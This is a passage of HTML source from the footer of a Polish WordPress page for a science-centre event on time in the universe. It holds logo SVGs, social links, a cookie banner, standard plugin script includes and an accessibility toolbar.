            c1.083-0.501,2.076-1.138,2.977-1.93V163.94h9.586C136.583,163.94,136.583,199.909,136.583,199.909z M172.87,193.063
            c0,2.358-0.747,4.151-2.23,5.417c-1.466,1.265-3.632,1.884-6.427,1.884c-1.866,0-3.523-0.237-4.962-0.719
            c-1.447-0.482-2.813-1.229-4.051-2.258v2.549h-9.568v-45.118h9.568v14.539c1.293-1.001,2.649-1.784,4.06-2.312
            c1.447-0.537,2.904-0.792,4.37-0.792c2.995,0,5.28,0.701,6.855,2.112c1.593,1.42,2.385,3.505,2.385,6.227
            C172.87,174.591,172.87,193.063,172.87,193.063z M209.34,182.912h-17.661v6.5c0,1.812,0.291,3.068,0.901,3.778
            c0.619,0.701,1.666,1.047,3.132,1.047c1.548,0,2.604-0.3,3.223-0.892c0.601-0.601,0.929-1.903,0.929-3.942v-1.566h9.495v1.766
            c0,3.532-1.138,6.191-3.487,7.984c-2.312,1.784-5.772,2.676-10.369,2.676c-4.142,0-7.401-0.947-9.777-2.84
            c-2.367-1.875-3.569-4.497-3.569-7.811v-15.495c0-2.977,1.311-5.435,3.933-7.319c2.613-1.875,5.963-2.813,10.105-2.813
            c4.224,0,7.474,0.874,9.75,2.613c2.267,1.739,3.396,4.251,3.396,7.511C209.34,174.109,209.34,182.912,209.34,182.912z
             M103.992,118.458h10.861V91.993l12.645-37.325h-11.043l-6.719,25.509h-0.692l-7.046-25.509H91.046l12.945,38.518
            C103.992,93.186,103.992,118.458,103.992,118.458z M159.16,171.532l-2.012,0.328l-1.957,1.011v20.738
            c0.765,0.537,1.52,0.947,2.249,1.174l2.285,0.355c1.165,0,2.012-0.228,2.558-0.71c0.537-0.464,0.819-1.229,0.819-2.276v-17.197
            c0-1.138-0.319-1.985-0.992-2.558C161.418,171.824,160.444,171.532,159.16,171.532z"/>
        <path fill="#ffffff" class="noColor" d="M196.222,170.021c-1.475,0-2.522,0.31-3.168,0.947c-0.637,0.61-0.947,1.648-0.947,3.095v3.478h8.166
            v-3.478c0-1.447-0.337-2.476-0.974-3.095C198.67,170.331,197.624,170.021,196.222,170.021z"/>
    </g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
                <li class="social-media__facebook">
                    <a href="https://www.facebook.com/centrum.kopernika/" class="button-facebook button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Dołącz do nas</span>
                        <span class="facebook-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="footer__copyrights">
        <div class="container">
            <div class="box">
                <p class="box__name">Projekt i wdrożenie:</p>
                <a href="https://www.reasonapps.pl/" class="box__logo" target="_blank" rel="noopener noreferrer">
                    <span class="visuallyhidden">ReasonApps</span>
                    <span class="vector-logo svg-container" aria-hidden="true">
                        <span class="vector-logo svg-container" aria-hidden="true">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.91 18">
        <path class="noColor" fill="#013475" d="M4.66,16.61a1.1,1.1,0,0,1-1-1.23v-5a1.48,1.48,0,0,0-.79-1.48,1.46,1.46,0,0,0,.79-1.47V2.6a1.09,1.09,0,0,1,1-1.21h1V0h-1A2.52,2.52,0,0,0,2.13,2.62V7.21C2.13,7.81.57,8.3,0,8.3V9.48c.57,0,2.13.49,2.13,1.1V15.4A2.5,2.5,0,0,0,4.66,18h1V16.61Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M25.81,7.23a3.32,3.32,0,0,0-3.57-3.42h-4.8V14.73h1.92V10.65h1.9l2.42,4.08h2.21l-2.67-4.29A3.06,3.06,0,0,0,25.81,7.23ZM19.36,9V5.5H22A1.74,1.74,0,1,1,22,9Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="33.4 14.73 40.88 14.73 40.88 13.04 35.32 13.04 35.32 10.01 40.77 10.01 40.77 8.33 35.32 8.33 35.32 5.5 40.88 5.5 40.88 3.81 33.4 3.81 33.4 14.73"></polygon>
        <path class="noColor" fill="#ffffff" d="M69.55,8.17c-1.29-.33-2.41-.61-2.41-1.46S67.86,5.35,69,5.35a4.43,4.43,0,0,1,3.16,1.24l1.1-1.42a5.7,5.7,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.32.35,2.49.64,2.49,1.62,0,.72-.63,1.49-2.2,1.49a4.7,4.7,0,0,1-3.45-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.22-1.55,4.22-3.37C73.49,9.18,71.35,8.62,69.55,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M85.89,3.63a5.41,5.41,0,0,0-5.58,5.65,5.58,5.58,0,1,0,11.16,0A5.42,5.42,0,0,0,85.89,3.63Zm0,9.59a3.62,3.62,0,0,1-3.62-3.94c0-2.26,1.41-3.95,3.62-3.95A3.63,3.63,0,0,1,89.5,9.28,3.63,3.63,0,0,1,85.89,13.22Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="106.54 11.55 100.96 3.81 99 3.81 99 14.73 100.91 14.73 100.91 6.77 106.61 14.73 108.46 14.73 108.46 3.81 106.54 3.81 106.54 11.55"></polygon>
        <path class="noColor" fill="#ffffff" d="M142.62,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,142.62,3.81ZM142.35,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M158.09,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,158.09,3.81ZM157.82,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M172.92,8.17c-1.29-.33-2.4-.61-2.4-1.46s.72-1.36,1.85-1.36a4.43,4.43,0,0,1,3.15,1.24l1.1-1.42a5.68,5.68,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.33.35,2.49.64,2.49,1.62,0,.72-.62,1.49-2.19,1.49a4.73,4.73,0,0,1-3.46-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.23-1.55,4.23-3.37C176.87,9.18,174.72,8.62,172.92,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#013475" d="M191.62,15.4V10.78c0-.6,1.72-1.09,2.29-1.09V8.51c-.57,0-2.29-.49-2.29-1.1V2.62A2.52,2.52,0,0,0,189.09,0h-1V1.39h1a1.11,1.11,0,0,1,1,1.21v5a1.45,1.45,0,0,0,.75,1.47,1.44,1.44,0,0,0-.75,1.47v4.81a1.12,1.12,0,0,1-1,1.23h-1V18h1A2.5,2.5,0,0,0,191.62,15.4Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="51.87 3.81 47.58 14.73 49.68 14.73 53.07 5.43 56.45 14.73 58.55 14.73 54.26 3.81 51.87 3.81"></polygon>
        <polygon class="noColor" fill="#ffffff" points="124.26 3.81 119.98 14.73 122.07 14.73 125.46 5.43 128.84 14.73 130.94 14.73 126.65 3.81 124.26 3.81"></polygon>
    </svg>
</span>
                    </span>
                </a>
            </div>
        </div>
    </div>
    <button type="button" class="button-sticky-top back-to-top button button-primary">
        <span class="visuallyhidden">Wróć na górę</span>
        <span class="icon svg-container" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 492.004 492.004">
	<g>
		<g>
			<path fill="#d168c3" d="M484.14,226.886L306.46,49.202c-5.072-5.072-11.832-7.856-19.04-7.856c-7.216,0-13.972,2.788-19.044,7.856l-16.132,16.136
				c-5.068,5.064-7.86,11.828-7.86,19.04c0,7.208,2.792,14.2,7.86,19.264L355.9,207.526H26.58C11.732,207.526,0,219.15,0,234.002
				v22.812c0,14.852,11.732,27.648,26.58,27.648h330.496L252.248,388.926c-5.068,5.072-7.86,11.652-7.86,18.864
				c0,7.204,2.792,13.88,7.86,18.948l16.132,16.084c5.072,5.072,11.828,7.836,19.044,7.836c7.208,0,13.968-2.8,19.04-7.872
				l177.68-177.68c5.084-5.088,7.88-11.88,7.86-19.1C492.02,238.762,489.228,231.966,484.14,226.886z"/>
		</g>
	</g>
</svg>
        </span>
    </button>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wielkiepytania\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona korzysta z plików cookies i innych technologii w celu ułatwienia korzystania ze strony, do celów statystycznych oraz reklamowych. Jeśli korzystasz ze strony bez zmiany ustawień przeglądarki zgadzasz się na ich użycie i zapisanie w pamięci urządzenia. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Akceptuję</a><a href="http://www.google.pl" id="CONSTANT_OPEN_URL" class="cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Odrzucam</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain"></span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wielkiepytania.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php","nonce":"cef63e5577","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.wielkiepytania.pl\/event\/time-in-the-universe-physics-philosophy-and-literary-studies\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/scripts/main.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-hidden-phone" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Dostępność strony" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Dostępność strony</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Dostępność strony</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz Tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz Tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Szarość</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Szarość</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Kontrast negatywny</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Kontrast negatywny</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreśl linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreśl linki</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
